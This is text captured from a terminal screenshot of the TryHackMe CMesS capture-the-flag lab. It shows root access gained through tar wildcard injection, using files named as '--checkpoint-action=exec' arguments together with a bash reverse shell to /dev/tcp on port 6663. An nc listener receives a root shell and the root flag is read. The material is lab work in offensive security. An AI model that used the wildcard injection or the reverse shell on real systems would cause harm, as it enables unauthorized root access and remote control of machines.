 Terminal - root@gui: /home/gui/Documents/THM/CMesS
andre@cmess:~/backup$
ls
--checkpoint=1  --checkpoint-action=exec=sh shell.sh  note  shell.sh
andre@cmess:~/backup$ cat shell.sh
cat shell.sh
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.9.2.203/6663 <&1'
andre@cmess:~/backup$
Terminal - root@gui: /home/gui
root@gui:/home/gui# nc -nlvp 6663
Listening on 0.0.0.0 6663
Connection received on 10.10.255.204 41676
bash: cannot set terminal process group (22479): Inappropriate ioctl for device
bash: no job control in this shell
root@cmess:/home/andre/backup# whoami
whoami
root
root@cmess:/home/andre/backup# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cmess:/home/andre/backup# cat /root/root.txt
cat /root/root.txt
thm{9f85}
root@cmess:/home/andre/backup#